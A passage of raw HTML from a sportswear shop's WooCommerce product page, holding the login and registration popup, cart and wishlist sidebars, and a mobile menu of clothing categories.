        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://osiesports.com/my-account/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>    </div>
</script>
        
        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
                <div class="nasa-mask-lv1">
                    <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                        <span class="nasa-mask-lv2 ns-mask-load"></span>
                        <span class="ns-line-ver"></span>
                        <span class="nasa-mask-lv2 ns-mask-load"></span>
                        <span class="ns-line-ver"></span>
                        <span class="nasa-mask-lv2 ns-mask-load"></span>
                    </div>
                    <span class="ns-line"></span>
                    <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                    <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                    <span class="ns-line"></span>
                    <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                    <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
                </div>
                <div class="nasa-mask-lv1 btn-mini-cart">
                    <div class="nasa-mask-lv2 ns-mask-load"></div>
                    <div class="nasa-mask-lv2 ns-mask-load"></div>
                </div>
        </script>
        

        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->
            
            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding" >
                    My Cart                </span>
            </div>
            
            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>
            
                    </div>

        <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_7ca0bd3646115830d858fb8740ae1c24_default" />        
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    Close                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
                </a>
                
                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Wishlist                </span>
            </div>
            
            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">Close            <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Recently Viewed            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                                <div class="nasa-login-register-warper" style="display: none;">
                    <div id="nasa-login-register-form">
                        <div class="nasa-form-logo-log nasa-no-fix-size-retina">
                            <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://osiesports.com/" title="osiesports.com - " rel="Home"><img src="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png" alt="osiesports.com" class="header_logo" srcset="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 1x, //osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 2x" /><img src="//osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_sticky" /><img src="//osiesports.com/wp-content/uploads/2023/08/Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_mobile" /></a>
                            <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Close" rel="nofollow"></a>
                        </div>

                        <div class="nasa-message margin-top-20"></div>
                        <div class="nasa-form-content">
                            

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Great to have you back!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Username or email <span class="required">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Remember                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Password <span class="required">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://osiesports.com/my-account/lost-password/">Lost?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="50be51b512" /><input type="hidden" name="_wp_http_referer" value="/product/os-2106/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="SIGN IN TO YOUR ACCOUNT">SIGN IN TO YOUR ACCOUNT</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                Not a member?                 
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Create an account                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Great to see you here!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Email address <span class="required">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" />
                </p>

                
                    <p class="form-row form-row-wide">
                        A link to set a new password will be sent to your email address.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://osiesports.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f6c9c1b025" /><input type="hidden" name="_wp_http_referer" value="/product/os-2106/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="SETUP YOUR ACCOUNT">SETUP YOUR ACCOUNT</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                Already got an account?                 
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Sign in here                </a>
            </p>

        </div>
    </div>

                        </div>
                    </div>
                </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Close" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
                    </a>
                </div>
                
                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                    <div class="nasa-compare-list-bottom">
                    </div>
                
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" title="Close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>
        
        <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://osiesports.com/" title="osiesports.com - " rel="Home"><img src="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png" alt="osiesports.com" class="header_logo" srcset="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 1x, //osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 2x" /><img src="//osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_sticky" /><img src="//osiesports.com/wp-content/uploads/2023/08/Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_mobile" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>
            
            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-202 cat-item-fitness-wear root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/fitness-wear/" title="FITNESS WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">FITNESS WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-compression-shorts"><a href="https://osiesports.com/product-category/fitness-wear/compression-shorts/" title="COMPRESSION SHORTS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">COMPRESSION SHORTS</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-leggings"><a href="https://osiesports.com/product-category/fitness-wear/leggings/" title="LEGGINGS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEGGINGS</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-sports-bra current-cat current-tax-item active"><a href="https://osiesports.com/product-category/fitness-wear/sports-bra/" title="SPORTS BRA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">SPORTS BRA</a></li>
<li class="nasa-tax-item cat-item cat-item-204 cat-item-tank-top"><a href="https://osiesports.com/product-category/fitness-wear/tank-top/" title="TANK TOP" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">TANK TOP</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-215 cat-item-ladies-tracksuits root-item"><a href="https://osiesports.com/product-category/ladies-tracksuits/" title="LADIES TRACKSUITS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LADIES TRACKSUITS</a></li>
<li class="nasa-tax-item cat-item cat-item-231 cat-item-leather root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/leather/" title="LEATHER" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEATHER</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-234 cat-item-leather-pant"><a href="https://osiesports.com/product-category/leather/leather-pant/" title="LEATHER PANT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEATHER PANT</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-leather-vest"><a href="https://osiesports.com/product-category/leather/leather-vest/" title="LEATHER VEST" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEATHER VEST</a></li>
<li class="nasa-tax-item cat-item cat-item-232 cat-item-mens-jacket"><a href="https://osiesports.com/product-category/leather/mens-jacket/" title="MENS JACKET" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MENS JACKET</a></li>
<li class="nasa-tax-item cat-item cat-item-233 cat-item-womens-jacket"><a href="https://osiesports.com/product-category/leather/womens-jacket/" title="WOMENS JACKET" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WOMENS JACKET</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-214 cat-item-mens-tracksuits root-item"><a href="https://osiesports.com/product-category/mens-tracksuits/" title="MENS TRACKSUITS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MENS TRACKSUITS</a></li>
<li class="nasa-tax-item cat-item cat-item-446 cat-item-motorbike-suit root-item"><a href="https://osiesports.com/product-category/motorbike-suit/" title="MOTORBIKE SUIT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MOTORBIKE SUIT</a></li>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-sports-wear root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/sports-wear/" title="SPORTS WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SPORTS WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-210 cat-item-american-ftb"><a href="https://osiesports.com/product-category/sports-wear/american-ftb/" title="AMERICAN-FTB" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">AMERICAN-FTB</a></li>
<li class="nasa-tax-item cat-item cat-item-209 cat-item-base-ball"><a href="https://osiesports.com/product-category/sports-wear/base-ball/" title="BASE BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">BASE BALL</a></li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-basket-ball"><a href="https://osiesports.com/product-category/sports-wear/basket-ball/" title="BASKET BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">BASKET BALL</a></li>
<li class="nasa-tax-item cat-item cat-item-448 cat-item-flag-football"><a href="https://osiesports.com/product-category/sports-wear/flag-football/" title="FLAG FOOTBALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">FLAG FOOTBALL</a></li>
<li class="nasa-tax-item cat-item cat-item-211 cat-item-rugby"><a href="https://osiesports.com/product-category/sports-wear/rugby/" title="RUGBY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">RUGBY</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-soccer"><a href="https://osiesports.com/product-category/sports-wear/soccer/" title="SOCCER" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SOCCER</a></li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-varisty-jack"><a href="https://osiesports.com/product-category/sports-wear/varisty-jack/" title="VARISTY JACK" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">VARISTY JACK</a></li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-volly-ball"><a href="https://osiesports.com/product-category/sports-wear/volly-ball/" title="VOLLY BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">VOLLY BALL</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-street-wear root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/street-wear/" title="STREET WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">STREET WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-crop-top"><a href="https://osiesports.com/product-category/street-wear/crop-top/" title="CROP TOP" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CROP TOP</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-hat-caps"><a href="https://osiesports.com/product-category/street-wear/hat-caps/" title="HAT &amp; CAPS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">HAT &amp; CAPS</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-hoodies"><a href="https://osiesports.com/product-category/street-wear/hoodies/" title="HOODIES" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">HOODIES</a></li>
<li class="nasa-tax-item cat-item cat-item-199 cat-item-jacket-versity"><a href="https://osiesports.com/product-category/street-wear/jacket-versity/" title="JACKET VERSITY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">JACKET VERSITY</a></li>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-sweat-shirt"><a href="https://osiesports.com/product-category/street-wear/sweat-shirt/" title="SWEAT SHIRT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SWEAT SHIRT</a></li>
<li class="nasa-tax-item cat-item cat-item-198 cat-item-t-shirt"><a href="https://osiesports.com/product-category/street-wear/t-shirt/" title="T-SHIRT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">T-SHIRT</a></li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-tract-suit"><a href="https://osiesports.com/product-category/street-wear/tract-suit/" title="TRACT SUIT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">TRACT SUIT</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-216 cat-item-sweatshirts root-item"><a href="https://osiesports.com/product-category/sweatshirts/" title="SWEATSHIRTS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SWEATSHIRTS</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Close" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
            </a>
        </div>
        <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="3995" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" />        
        <!-- URL Logout -->
        <input type="hidden" name="nasa_logout_menu" value="https://osiesports.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fosiesports.com%2F&amp;_wpnonce=1016bec0f5" />
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />
        
        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Close (Esc)" />
        
        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Select Options" />
        
        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />
        
        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />
        
        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Add to cart" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></a><a href="javascript:void(0);" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://osiesports.com/" title="osiesports.com - " rel="Home"><img src="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png" alt="osiesports.com" class="header_logo" srcset="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 1x, //osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 2x" /><img src="//osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_sticky" /><img src="//osiesports.com/wp-content/uploads/2023/08/Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_mobile" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://osiesports.com/my-account/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 